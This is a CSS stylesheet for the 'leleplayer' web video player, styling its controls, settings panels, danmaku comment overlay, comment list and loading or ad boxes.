.leleplayer-controller .leleplayer-icons.leleplayer-comment-box .leleplayer-comment-setting-box{position:absolute;background:rgba(28,28,28,.9);bottom:41px;left:0;-webkit-box-shadow:0 0 25px rgba(0,0,0,.3);box-shadow:0 0 25px rgba(0,0,0,.3);border-radius:4px;padding:10px 10px 16px;font-size:14px;width: 172px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:scale(0);transform:scale(0);z-index: 71;background: rgba(21,21,21,.9);border-radius: 2px;}
.leleplayer-controller .leleplayer-icons.leleplayer-comment-box .leleplayer-comment-setting-box.leleplayer-comment-setting-open{-webkit-transform:scale(1);transform:scale(1)}
.leleplayer-controller .leleplayer-icons.leleplayer-comment-box .leleplayer-comment-setting-box input[type=radio]{display:none}
.leleplayer-controller .leleplayer-icons.leleplayer-comment-box .leleplayer-comment-setting-box label{cursor:pointer}
.leleplayer-controller .leleplayer-icons.leleplayer-comment-box .leleplayer-comment-setting-box .leleplayer-comment-setting-title{font-size:13px;color:#fff;line-height:30px}
.leleplayer-controller .leleplayer-icons.leleplayer-comment-box .leleplayer-comment-setting-box .leleplayer-comment-setting-type{font-size:0}
.leleplayer-controller .leleplayer-icons.leleplayer-comment-box .leleplayer-comment-setting-box .leleplayer-comment-setting-type .leleplayer-comment-setting-title{margin-bottom:6px}
.leleplayer-controller .leleplayer-icons.leleplayer-comment-box .leleplayer-comment-setting-box .leleplayer-comment-setting-type label:nth-child(2) span{border-radius:4px 0 0 4px}
.leleplayer-controller .leleplayer-icons.leleplayer-comment-box .leleplayer-comment-setting-box .leleplayer-comment-setting-type label:nth-child(4) span{border-radius:0 4px 4px 0}
.leleplayer-controller .leleplayer-icons.leleplayer-comment-box .leleplayer-comment-setting-box .leleplayer-comment-setting-type span{width: 33%;padding:4px 6px;line-height:16px;display:inline-block;font-size:12px;color:#fff;margin-right: 0px;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;cursor:pointer;background: rgba(255, 255, 255, 0.2);}
.leleplayer-controller .leleplayer-icons.leleplayer-comment-box .leleplayer-comment-setting-box .leleplayer-comment-setting-type input:checked+span{background: #00a0d5;color: #fff;}
.leleplayer-controller .leleplayer-icons.leleplayer-comment-box .leleplayer-comment-setting-box .leleplayer-comment-setting-font{font-size:0}
.leleplayer-controller .leleplayer-icons.leleplayer-comment-box .leleplayer-comment-setting-box .leleplayer-comment-setting-font .leleplayer-comment-setting-title{margin-bottom:6px}
.leleplayer-controller .leleplayer-icons.leleplayer-comment-box .leleplayer-comment-setting-box .leleplayer-comment-setting-font label:nth-child(2) span{border-radius:4px 0 0 4px}
.leleplayer-controller .leleplayer-icons.leleplayer-comment-box .leleplayer-comment-setting-box .leleplayer-comment-setting-font label:nth-child(5) span{border-radius:0 4px 4px 0}
.leleplayer-controller .leleplayer-icons.leleplayer-comment-box .leleplayer-comment-setting-box .leleplayer-comment-setting-font span{width: 25%;padding:4px 6px;line-height:16px;display:inline-block;font-size:12px;color:#fff;margin-right: 0px;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;cursor:pointer;background: rgba(255, 255, 255, 0.2);}
.leleplayer-controller .leleplayer-icons.leleplayer-comment-box .leleplayer-comment-setting-box .leleplayer-comment-setting-font input:checked+span{background: #fb7299;color: #fff;}
.leleplayer-controller .leleplayer-icons.leleplayer-comment-box .leleplayer-comment-setting-box .leleplayer-comment-setting-color{font-size:0;padding-top: 5px;}
.leleplayer-controller .leleplayer-icons.leleplayer-comment-box .leleplayer-comment-setting-box .leleplayer-comment-setting-color label{font-size:0;padding: 4px;display:inline-block;}
.leleplayer-controller .leleplayer-icons.leleplayer-comment-box .leleplayer-comment-setting-box .leleplayer-comment-setting-color span{width: 20px;height: 20px;display:inline-block;border-radius:50%;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;width: 16px;height: 16px;border: 1px solid rgba(0,0,0,.3);-webkit-box-sizing: border-box;box-sizing: border-box;border-radius: 2px;/* margin-right: 6px; *//* margin-bottom: 4px; */cursor: pointer;display: inline-block;}
.leleplayer-controller .leleplayer-icons.leleplayer-comment-box .leleplayer-comment-setting-box .leleplayer-comment-setting-color input:checked+span{    -webkit-box-shadow: 0 0 1px 1px #fff;box-shadow: 0 0 1px 1px #fff;}
.leleplayer-controller .leleplayer-icons.leleplayer-comment-box .leleplayer-comment-setting-box .leleplayer-comment-setting-color span:hover{-webkit-animation:my-face 5s infinite ease-in-out;animation:my-face 5s infinite ease-in-out}
.leleplayer-controller .leleplayer-icons.leleplayer-comment-box .leleplayer-comment-input{outline:none;border:none;padding:8px 31px;font-size:14px;line-height:18px;text-align:center;border-radius:4px;background:none;margin:0;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;color:#fff}
.leleplayer-controller .leleplayer-icons.leleplayer-comment-box .leleplayer-comment-input::-webkit-input-placeholder{color:#fff;opacity:.8}
.leleplayer-controller .leleplayer-icons.leleplayer-comment-box .leleplayer-comment-input:-ms-input-placeholder,.leleplayer-controller .leleplayer-icons.leleplayer-comment-box .leleplayer-comment-input::-ms-input-placeholder{color:#fff;opacity:.8}
.leleplayer-controller .leleplayer-icons.leleplayer-comment-box .leleplayer-comment-input::placeholder{color:#fff;opacity:.8}
.leleplayer-controller .leleplayer-icons.leleplayer-icons-left .leleplayer-icon{padding: 7px;}
.leleplayer-controller .leleplayer-icons.leleplayer-icons-right{right:20px}
.leleplayer-controller .leleplayer-icons.leleplayer-icons-right .leleplayer-icon{padding:8px}
.leleplayer-controller .leleplayer-icons .leleplayer-live-badge,.leleplayer-controller .leleplayer-icons .leleplayer-time{line-height: 40px;color:#eee;text-shadow:0 0 2px rgba(0,0,0,.5);vertical-align:middle;font-size:13px;cursor:default;}
.leleplayer-controller .leleplayer-icons .leleplayer-live-dot{display:inline-block;width:6px;height:6px;vertical-align:4%;margin-right:5px;content:"";border-radius:6px}
.leleplayer-controller .leleplayer-icons .leleplayer-icon{width:40px;height:100%;border:none;background-color:transparent;outline:none;cursor:pointer;vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;margin-left: -10px;}
.leleplayer-controller .leleplayer-icons .leleplayer-icon .leleplayer-icon-content{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity: 1;}
.leleplayer-controller .leleplayer-icons .leleplayer-icon:hover .leleplayer-icon-content{opacity:.8}
.leleplayer-controller .leleplayer-icons .leleplayer-icon.leleplayer-quality-icon{color:#fff;width:auto;line-height:22px;font-size:14px}
.leleplayer-controller .leleplayer-icons .leleplayer-icon.leleplayer-comment-icon{padding:10px 9px 9px}
.leleplayer-controller .leleplayer-icons .leleplayer-icon.leleplayer-setting-icon{padding-top:8.5px}
.leleplayer-controller .leleplayer-icons .leleplayer-icon.leleplayer-volume-icon{width: 40px;}
.leleplayer-controller .leleplayer-icons .leleplayer-volume{position:relative;display:inline-block;cursor:pointer;height:100%}
.leleplayer-controller .leleplayer-icons .leleplayer-volume:hover .leleplayer-volume-bar-wrap .leleplayer-volume-bar{width:45px}
.leleplayer-controller .leleplayer-icons .leleplayer-volume:hover .leleplayer-volume-bar-wrap .leleplayer-volume-bar .leleplayer-volume-bar-inner .leleplayer-thumb{-webkit-transform:scale(1);transform:scale(1)}
.leleplayer-controller .leleplayer-icons .leleplayer-volume.leleplayer-volume-active .leleplayer-volume-bar-wrap .leleplayer-volume-bar{width:45px}
.leleplayer-controller .leleplayer-icons .leleplayer-volume.leleplayer-volume-active .leleplayer-volume-bar-wrap .leleplayer-volume-bar .leleplayer-volume-bar-inner .leleplayer-thumb{-webkit-transform:scale(1);transform:scale(1)}
.leleplayer-controller .leleplayer-icons .leleplayer-volume .leleplayer-volume-bar-wrap{display:inline-block;margin: 0 10px 0 0px;vertical-align:middle;height:100%;border-radius: 21px;}
.leleplayer-controller .leleplayer-icons .leleplayer-volume .leleplayer-volume-bar-wrap .leleplayer-volume-bar{position:relative;top: 19px;width: 0;height: 3px;background:#aaa;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-radius: 21px;}
.leleplayer-controller .leleplayer-icons .leleplayer-volume .leleplayer-volume-bar-wrap .leleplayer-volume-bar .leleplayer-volume-bar-inner{position:absolute;bottom:0;left:0;height:100%;-webkit-transition:all .1s ease;transition:all .1s ease;will-change:width;border-radius: 16px;}
.leleplayer-controller .leleplayer-icons .leleplayer-volume .leleplayer-volume-bar-wrap .leleplayer-volume-bar .leleplayer-volume-bar-inner .leleplayer-thumb{position:absolute;top:0;right:5px;margin-top: -3px;margin-right:-10px;height: 9px;width: 9px;border-radius:50%;cursor:pointer;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:scale(0);transform:scale(0);}
.leleplayer-controller .leleplayer-icons .leleplayer-setting,.leleplayer-controller .leleplayer-icons .leleplayer-subtitle-btn{display:inline-block;height:100%}
.leleplayer-controller .leleplayer-icons .leleplayer-setting .leleplayer-setting-box{position:absolute;right:0;bottom: 60px;-webkit-transform:scale(0);transform:scale(0);width:150px;padding: 4px 0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;overflow:hidden;z-index:1002;background: rgba(21,21,21,.9);border-radius: 2px;}
.leleplayer-controller .leleplayer-icons .leleplayer-setting .leleplayer-setting-box>div{display:none}
.leleplayer-controller .leleplayer-icons .leleplayer-setting .leleplayer-setting-box>div.leleplayer-setting-origin-panel{display:block}
.leleplayer-controller .leleplayer-icons .leleplayer-setting .leleplayer-setting-box.leleplayer-setting-box-open{-webkit-transform:scale(1);transform:scale(1)}
.leleplayer-controller .leleplayer-icons .leleplayer-setting .leleplayer-setting-box.leleplayer-setting-box-narrow{width:70px;height:180px;text-align:center}
.leleplayer-controller .leleplayer-icons .leleplayer-setting .leleplayer-setting-box.leleplayer-setting-box-speed .leleplayer-setting-origin-panel{display:none}
.leleplayer-controller .leleplayer-icons .leleplayer-setting .leleplayer-setting-box.leleplayer-setting-box-speed .leleplayer-setting-speed-panel{display:block}
.leleplayer-controller .leleplayer-icons .leleplayer-setting .leleplayer-setting-item,.leleplayer-controller .leleplayer-icons .leleplayer-setting .leleplayer-setting-speed-item{height:30px;padding: 5px 10px;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;position:relative;}
.leleplayer-controller .leleplayer-icons .leleplayer-setting .leleplayer-setting-item:hover{background-color:hsla(0,0%,100%,.1)}
.leleplayer-controller .leleplayer-icons .leleplayer-setting .leleplayer-setting-danmaku{padding: 0px 0;}
.leleplayer-controller .leleplayer-icons .leleplayer-setting .leleplayer-setting-danmaku .leleplayer-label{padding:0 10px;display:inline}
.leleplayer-controller .leleplayer-icons .leleplayer-setting .leleplayer-setting-danmaku:hover .leleplayer-label{display:none}
.leleplayer-controller .leleplayer-icons .leleplayer-setting .leleplayer-setting-danmaku:hover .leleplayer-danmaku-bar-wrap{display:inline-block}
.leleplayer-controller .leleplayer-icons .leleplayer-setting .leleplayer-setting-danmaku.leleplayer-setting-danmaku-active .leleplayer-label{display:none}
.leleplayer-controller .leleplayer-icons .leleplayer-setting .leleplayer-setting-danmaku.leleplayer-setting-danmaku-active .leleplayer-danmaku-bar-wrap{display:inline-block}
.leleplayer-controller .leleplayer-icons .leleplayer-setting .leleplayer-setting-danmaku .leleplayer-danmaku-bar-wrap{padding: 5px 10px;-webkit-box-sizing:border-box;box-sizing:border-box;/* display:none; */vertical-align:middle;height:100%;width:100%;}
.leleplayer-controller .leleplayer-icons .leleplayer-setting .leleplayer-setting-danmaku .leleplayer-danmaku-bar-wrap .leleplayer-danmaku-bar{position:relative;top:8.5px;width:100%;height:3px;background:#fff;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.leleplayer-controller .leleplayer-icons .leleplayer-setting .leleplayer-setting-danmaku .leleplayer-danmaku-bar-wrap .leleplayer-danmaku-bar .leleplayer-danmaku-bar-inner{position:absolute;bottom:0;left:0;height:100%;-webkit-transition:all .1s ease;transition:all .1s ease;background:#aaa;will-change:width}
.leleplayer-controller .leleplayer-icons .leleplayer-setting .leleplayer-setting-danmaku .leleplayer-danmaku-bar-wrap .leleplayer-danmaku-bar .leleplayer-danmaku-bar-inner .leleplayer-thumb{position:absolute;top:0;right:5px;margin-top:-4px;margin-right:-10px;height:11px;width:11px;border-radius:50%;cursor:pointer;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;background:#aaa}
.leleplayer-controller .leleplayer-icons .leleplayer-full{display:inline-block;height:100%;position:relative}
.leleplayer-controller .leleplayer-icons .leleplayer-full:hover .leleplayer-full-in-icon{-display:block}
.leleplayer.leleplayer-mobile .leleplayer-controller .leleplayer-icons .leleplayer-full .leleplayer-full-in-icon{position:absolute;top:-30px;z-index:1;display:none}
.leleplayer-controller .leleplayer-icons .leleplayer-quality{position:relative;display:inline-block;height:100%;z-index:2}
.leleplayer-controller .leleplayer-icons .leleplayer-quality:hover .leleplayer-quality-list,.leleplayer-controller .leleplayer-icons .leleplayer-quality:hover .leleplayer-quality-mask{display:block}
.leleplayer-controller .leleplayer-icons .leleplayer-quality .leleplayer-quality-mask{display:none;position:absolute;bottom:38px;left:-18px;width:80px;padding-bottom:12px}
.leleplayer-controller .leleplayer-icons .leleplayer-quality .leleplayer-quality-list{display:none;font-size:12px;width:80px;border-radius:2px;background:rgba(28,28,28,.9);padding:5px 0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;overflow:hidden;color:#fff;text-align:center}
.leleplayer-controller .leleplayer-icons .leleplayer-quality .leleplayer-quality-item{height:25px;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;line-height:25px}
.leleplayer-controller .leleplayer-icons .leleplayer-quality .leleplayer-quality-item:hover{background-color:hsla(0,0%,100%,.1)}
.leleplayer-controller .leleplayer-icons .leleplayer-comment{display: none;height:100%;}
.leleplayer-controller .leleplayer-icons .leleplayer-label{color:#eee;font-size: 12px;display:inline-block;vertical-align:middle;white-space:nowrap;}
.leleplayer-controller .leleplayer-icons .leleplayer-setting .leleplayer-setting-speed-item:hover .leleplayer-label{transition: all .2s ease-in-out;color: #ff6429;}
.leleplayer-controller .leleplayer-icons .leleplayer-toggle{width: 35px;height: 18px;text-align:center;font-size:0;vertical-align:middle;position:absolute;top: 5px;right: 10px;}
.leleplayer-controller .leleplayer-icons .leleplayer-toggle input{max-height:0;max-width:0;display:none}
.leleplayer-controller .leleplayer-icons .leleplayer-toggle input+label{display:inline-block;position:relative;-webkit-box-shadow:#dfdfdf 0 0 0 0 inset;box-shadow:inset 0 0 0 0 #dfdfdf;border: 1px solid rgba(245, 237, 237, 0);height: 18px;width: 34px;border-radius: 10px;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out;background: hsla(0,0%,100%,.5);background: #ff6429;}
.leleplayer-controller .leleplayer-icons .leleplayer-toggle input+label:after,.leleplayer-controller .leleplayer-icons .leleplayer-toggle input+label:before{position:absolute;display:block;height: 16px;width: 16px;top:0;left:0;color: #fff;border-radius:15px;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out;color: white;content: "";font-size: 12px;}
.leleplayer-controller .leleplayer-icons .leleplayer-toggle input+label:after{background:#fff;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.4);box-shadow:0 1px 3px rgba(0,0,0,.4);}
.leleplayer-controller .leleplayer-icons .leleplayer-toggle input:checked+label{border-color: rgba(255, 255, 255, 0);}
.leleplayer-controller .leleplayer-icons .leleplayer-toggle input:checked+label:after{left: 17px;}
.leleplayer-danmaku{position:absolute;left:0;right:0;top: 5%;bottom: 10%;font-size:22px;color:#fff;}
.leleplayer-danmaku .leleplayer-danmaku-item{display:inline-block;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;white-space:nowrap;text-shadow:.5px .5px .5px rgba(0,0,0,.5);white-space: pre;pointer-events: none;perspective: 500px;display: inline-block;will-change: transform;font-size: 27.5px;font-family: SimHei, "Microsoft JhengHei", Arial, Helvetica, sans-serif;font-weight: bold;line-height: 1.125;text-shadow: rgb(0, 0, 0) 1px 0px 1px, rgb(0, 0, 0) 0px 1px 1px, rgb(0, 0, 0) 0px -1px 1px, rgb(0, 0, 0) -1px 0px 1px;}
.leleplayer-danmaku .leleplayer-danmaku-item--demo{position:absolute;visibility:hidden}
.leleplayer-danmaku .leleplayer-danmaku-right{position:absolute;right:0;-webkit-transform:translateX(100%);transform:translateX(100%)}
.leleplayer-danmaku .leleplayer-danmaku-right.leleplayer-danmaku-move{z-index:2;will-change:transform;-webkit-animation: danmaku 8.41424s linear;animation: danmaku 8.41424s linear;-webkit-animation-play-state:paused;animation-play-state:paused;user-select: none;position: absolute;}
@-webkit-keyframes danmaku{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes danmaku{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}}.leleplayer-danmaku .leleplayer-danmaku-bottom,.leleplayer-danmaku .leleplayer-danmaku-top{position:absolute;width:100%;text-align:center;visibility:hidden}
.leleplayer-danmaku .leleplayer-danmaku-bottom.leleplayer-danmaku-move,.leleplayer-danmaku .leleplayer-danmaku-top.leleplayer-danmaku-move{will-change:visibility;-webkit-animation:danmaku-center 4s linear;animation:danmaku-center 4s linear;-webkit-animation-play-state:paused;animation-play-state:paused;z-index:2;}
.leleplayer.leleplayer-paused .leleplayer-danmaku:hover,.leleplayer-danmaku-item:nth-child(2):hover{-webkit-animation-play-state: paused!important;animation-play-state: paused!important;}
@-webkit-keyframes danmaku-center{0%{visibility:visible}
to{visibility:visible}}@keyframes danmaku-center{0%{visibility:visible}
to{visibility:visible}}
.leleplayer-logo{pointer-events:none;position:absolute;z-index:2;right: 5%;top: 5%;height: 55px;opacity: .5;}
.leleplayer-logo img{max-width:100%;max-height:100%;background:none;}
.leleplayer-menu{position:absolute;width:170px;border-radius:2px;background:rgba(28,28,28,.85);padding:5px 0;overflow:hidden;z-index:3;display:none}
.leleplayer-menu.leleplayer-menu-show{display:block}
.leleplayer-menu .leleplayer-menu-item{height:30px;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer}
.leleplayer-menu .leleplayer-menu-item:hover{background-color:hsla(195, 100%, 42%, 0.46);}
.leleplayer-menu .leleplayer-menu-item a{padding:0 10px;line-height:30px;color:#eee;font-size:13px;display:inline-block;vertical-align:middle;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.leleplayer-menu .leleplayer-menu-item a:hover{text-decoration:none}
.leleplayer-notice{opacity:0;position:absolute;bottom: 55px;left:20px;font-size:14px;border-radius: 2px;background: rgba(21,21,21,.9);padding: 8px 20px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;overflow:hidden;color:#fff;pointer-events:none;}
.leleplayer-subtitle{position:absolute;bottom:40px;width:90%;left:5%;text-align:center;color:#fff;text-shadow:.5px .5px .5px rgba(0,0,0,.5);font-size:20px}
.leleplayer-subtitle.leleplayer-subtitle-hide{display:none}
.leleplayer-mask{position:absolute;top:0;bottom:0;left:0;right:0;z-index:1;display:none}
.leleplayer-mask.leleplayer-mask-show{display:block}
.leleplayer-video-wrap{position:relative;background:#000;font-size:0;width:100%;height:100%}
.leleplayer-video-wrap .leleplayer-video{width:100%;height:100%;display:none}
.leleplayer-video-wrap .leleplayer-video-current{display:block}
.leleplayer-video-wrap .leleplayer-video-prepare{display:none}
.leleplayer-info-panel{z-index:3;position:absolute;top: 35px;left: 15px;width:400px;background:rgba(28,28,28,.8);padding:10px;color: #99a2aa;font-size:12px;border-radius:2px;background-color: #222;opacity: 1;background: rgba(21,21,21,.9);border-radius: 2px;}
.leleplayer-info-panel-hide{display:none}
.leleplayer-info-panel .leleplayer-info-panel-close{cursor:pointer;position:absolute;right:10px;top:10px}
.leleplayer-info-panel .leleplayer-info-panel-item>span{display:inline-block;vertical-align:middle;line-height:15px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.leleplayer-info-panel .leleplayer-info-panel-item-title{width:100px;text-align:right;margin-right:10px}
.leleplayer-info-panel .leleplayer-info-panel-item-data{width:260px}
body, html{font: 2px 'Microsoft YaHei', Arial, Lucida Grande, Tahoma, sans-serif;width: 100%;height: 100%;padding: 0;margin: 0;overflow-x: hidden;overflow-y: hidden;}
*{margin: 0;padding: 0;font-style: normal;font-weight: normal;}
a,li{text-decoration: none;}
ul, ol, dl{list-style: none;}
.leleplayer-box,.leleplayer{width: 100%;height: 100%;}
.leleplayer-fulled #tuichuuyemian{display: block;}
.leleplayer .leleplayer-showing{display: block;position: absolute;z-index: 1001;float: right;height: 70px;width: 66px;bottom: 50px;right: 5%;-webkit-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}
.leleplayer-playing .leleplayer-showing{ display: none!important; opacity: 0;-webkit-transform: scale(1.5);transform: scale(1.5);}
.leleplayer-danmu{width:299px;position: fixed;float:right;height: calc((100% - 100px));right: 15px;top: 35px;border-radius: 4px;background-color: #222;opacity: 1;display: none;background: rgba(21,21,21,.9);border-radius: 2px;}
.leleplayer-danmu.show{z-index:4;display: block;}
.leleplayer-watching{width:100%;height:60px;line-height:60px;display:inline-block;font-size:12px;color:#99a2aa;/* box-shadow: #000 0 0 5px; */}
.leleplayer-watching-number{margin-left:20px;font-size:18px;font-weight:700;color: #fff;padding:0;margin-right: 5px;}
.leleplayer-list{width:100%;height:30px;overflow:hidden}
.leleplayer-list li{width:60px;height:30px;float:left;color:#99a2aa;font-size:12px;text-align:center;line-height:30px;}
.leleplayer-list li:nth-child(1){width: 75px!important;}
.leleplayer-list li:nth-child(2){width: 146px!important;text-align: left;}
.list-show{width:100%;height: calc((100% - 92px));overflow:auto;}
.danmuku-list{width:100%;height:20px;line-height:20px;text-align:left;color:#99a2aa;font-size:12px;display:block;margin:auto;overflow:auto;margin-top:5px;position: relative;}
.danmuku-list .report{display: none;position: absolute;padding: 0 5px;background-color: #121212;text-align: center;color: #fb7299;}
.danmuku-list:hover .report{display: block;}
.danmuku-list li{float:left;width:60px;height:20px;white-space:nowrap;cursor:pointer}
.danmuku-list li:nth-child(1){width: 70px;margin-left: 4px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align: center;}
.danmuku-list li:nth-child(2){width: 126px;margin-right: 10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.danmuku-list li:nth-child(2):hover{color:#ff6429}
.danmuku-list li:nth-child(3){margin-left:5px}
ul::-webkit-scrollbar{width: 6px;height: 4px;}
ul::-webkit-scrollbar-thumb{border-radius: 10px;-webkit-box-shadow: inset 0 0 5px #00a4db;background: #00a4db;}
ul::-webkit-scrollbar-track{-webkit-box-shadow: inset 0 0 5px #ddd;border-radius: 10px;background: #ddd;}
@-webkit-keyframes fastrx60{0%{opacity:0;-webkit-transform:translate(60px,0);}
100%{opacity:1;-webkit-transform:translate(0,0);}}
@-webkit-keyframes fastr-20{0%{opacity:0;transform:translate(0,-60px);}
100%{opacity:1;transform:translate(0,0);}}
@-webkit-keyframes fastr-21{10%{opacity:0;transform:translate(0,60px);}
100%{opacity:1;transform:translate(0,0);}}
.leleplayer-danmu{animation: fastrx60 0.5s;-webkit-animation: fastrx60 0.5s;-moz-animation: fastrx60 0.5s;}
.memory-play-wrap .memory-play{padding: 12px 12px!important;border-radius: 4px;color: #fff;font-size: 14px;user-select: none;background-color: hsla(0, 0%, 13%, 0.4);text-align: center;}
.memory-play-wrap{position: absolute;left: 40px!important;bottom: 65px!important;z-index: 1000000000;width: auto;}
.memory-play-wrap .memory-play .play-jump{color: #00c1de;padding: 5px;border-radius: 3px;cursor: pointer;}
.close{padding: 0px 5px;font-size: 24px;vertical-align: -2.5px;color: #00c1de;cursor:pointer;}
.leleplayer-info-panel{animation: fastr-20 5.5s;-webkit-animation: fastr-20 0.5s;-moz-animation: fastr-20 0.5s;}
.leleplayer .leleplayer-controller .leleplayer-icons.leleplayer-comment-box .lele-leleplayer-comment-input{outline: none;border: none;padding: 5px 10px;font-size: 14px;line-height: 26px;text-align: left;margin: 0 auto;-webkit-box-sizing: border-box;box-sizing: border-box;width: 65%;height: 26px;color: #fff;background: rgba(255,255,255,0.2);border-radius: 4px 0 0px 4px;bottom: 0px;position: relative;float: left;}
.leleplayer .leleplayer-controller .leleplayer-icons.leleplayer-comment-box .lele-leleplayer-send-icon{position: relative;width: 40px;height: 26px;padding: 1px;border-radius: 0px 4px 4px 0;background-color: #ff6429;color: hsla(0,0%,100%,.5);line-height: 26px;bottom: 0px;float: left;color: #fff;opacity: .9;}
.leleplayer .leleplayer-controller .leleplayer-icons.leleplayer-comment-box .lele-leleplayer-send-icon:active {background-color: hsl(195, 100%, 42%);}
::-webkit-input-placeholder{/* WebKit browsers*/color: #ddd;}
::-moz-placeholder{/* Mozilla Firefox 19+*/color: #ddd;}
:-ms-input-placeholder{/* Internet Explorer 10+*/color: #ddd;}
.leleplayer-comment-icon {width: 45px!important;}
.leleplayer .leleplayer-controller .lele-leleplayer-comment-input{outline: none;border: none;padding: 5px 5px;font-size: 14px;/* line-height: 29px;*/text-align: center;margin: 0 auto;-webkit-box-sizing: border-box;box-sizing: border-box;width: 73%;height: 30px;color: #fff;background: hsla(0,0%,100%,.35);border-radius: 4px 0 0px 4px;bottom: 0px;position: relative;float: left;}
.leleplayer .leleplayer-controller .lele-leleplayer-send-icon{position: relative;width: 40px;height: 30px;padding: 1px;border-radius: 0px 4px 4px 0;background-color: hsla(0,0%,100%,.3);color: hsla(0,0%,100%,.5);line-height: 30px;bottom: 0;float: left;}
.leleplayer-controller .leleplayer-icons .leleplayer-icon{/* width: 40px; */}
.leleplayer-controller .leleplayer-icons{/* height: 55px; */}
.leleplayer-controller{/* height: 60px; */}
.leleplayer-controller .leleplayer-bar-wrap{/* bottom: 45px; */}
.leleplayer .leleplayer-showing{bottom: 60px;}
.leleplayer-controller .leleplayer-icons.leleplayer-comment-box .leleplayer-comment-setting-icon{margin-top: -6px;}
.leleplayer-bezel .diplayer-loading-icon{display:none;position:absolute;bottom: 55px;right: 45px;margin:-18px 0 0 -18px;pointer-events:none;border: 0;border-color: unset;opacity: .8;border-radius: 0;width: 70px;height: 100px;-moz-animation: spinoffPulse .9s infinite linear;-webkit-animation: unset;background-image: url(https://ae01.alicdn.com/kf/HTB1Zzg9bvBj_uVjSZFp5jc0SXXau.gif);background-size: 100%;background-image: url(http://tva1.sinaimg.cn/large/007X8olVly1g8u09dpnksg300w00w742.gif);top: 50%;left: 50%;height: 32px;width: 32px;background-image: url(https://s2.ax1x.com/2019/12/19/QqqCVK.png);-webkit-animation: vod_loading 1s steps(30) infinite;width: 54px;height: 20px;margin: -18px 0 0 -18px;background-size: 54px 600px;animation: vod_loading 1s steps(30) infinite;opacity: 1;background-image: url(../img/loading.png);}
.leleplayer:-webkit-full-screen .leleplayer-fulloff-icon{display:inline!important;}
#close{bottom: 5%;left: 2%;box-shadow: unset;background: unset;top: unset;color: #666;height: auto;border-radius: 0;text-align: left;font-size: 12px;width: 110px;cursor: pointer;position: absolute;z-index: 99999;display: inline-block;line-height: 16px;}
#loading-box{width: 100%;height: 100%;position: absolute;z-index: 10000000001;background: #fff;}
#loading-box 1span{width: 18px;height: 18px;border-radius: 50%;background: gray;color: #fff;position: absolute;top: 5px;right: 5px;text-align: center;}
#loading-boxad #close{display: inline-block;width: 100px;height: 35px;line-height: 35px;text-align: center;font-size: 14px;border-radius: 22px;margin: 0px 10px;color: #2082B3;overflow: hidden;box-shadow: 0px 2px 3px rgba(0,0,0,.3);background: #fff;position: absolute;z-index: 99999;top: 3%;right: 2%;cursor: pointer;}
#gg{background: url(https://ae01.alicdn.com/kf/HTB1IWNXc8aE3KVjSZLeq6xsSFXa9.jpg) no-repeat center;background-size: contain;width: 100%;height: 100%;}
.tj,#close span{display:none;float: left;font-weight: bold;}
.wait{position: absolute; right: 0;}
#link3_tip:after{overflow: hidden;display: inline-block;vertical-align: bottom;animation: ellipsis 2s infinite;content: "\2026";}
@keyframes ellipsis{from{width: 2px;}
to{width: 15px;}}
#link3 d{margin-left: 10px;color: #fff;-font-weight: bold;padding: 2px 10px;background: #666;border-radius: 4px;}
#link3 e{font-weight: bold;float: left;}
.loading .pic{background: url(https://ae01.alicdn.com/kf/HTB1Zzg9bvBj_uVjSZFp5jc0SXXau.gif) no-repeat;-background: url(https://s2.ax1x.com/2019/11/16/M0Jy01.gif) no-repeat;background: url(../img/loading.gif) no-repeat;
-background: url(http://tva1.sinaimg.cn/large/007X8olVly1g8tzomzqxfg302i02iglg.gif) no-repeat;width: 80px;height: 115px;background-size: 100%;margin: 0 auto;position: absolute;/* bottom: 62px; *//* right: 45px; */margin: -65px 0 0 -40px;pointer-events: none;border: 0;border-color: unset;opacity: 1;border-radius: 0;width: 70px;height: 100px;-moz-animation: spinoffPulse .9s infinite linear;-webkit-animation: unset;/* background-image: url(https://ae01.alicdn.com/kf/HTB1Zzg9bvBj_uVjSZFp5jc0SXXau.gif); */background-size: 100%;/* background-image: url(http://tva1.sinaimg.cn/large/007X8olVly1g8u09dpnksg300w00w742.gif); */top: 50%;left: 50%;height: 110px;width: 80px;}
.loading .tips{/* position: absolute;*/z-index: 2;color: #666;text-align: center;width: 200px;margin: 0 auto;font-size: 12px;margin-left: -60px;}
@-webkit-keyframes vod_loading{
0%{background-position:0 0}
to{background-position:0 -600px}
}
.leleplayer-setting-speeds{padding: 0px 5px!important;margin-right: 25px!important;}
.leleplayer-setting-speeds .title{height: 19px!important;padding: 0px 8px!important;border-radius: 17px;background-color: rgba(255, 255, 255, 0.2)!important;color: #ececec;line-height: 21px;}

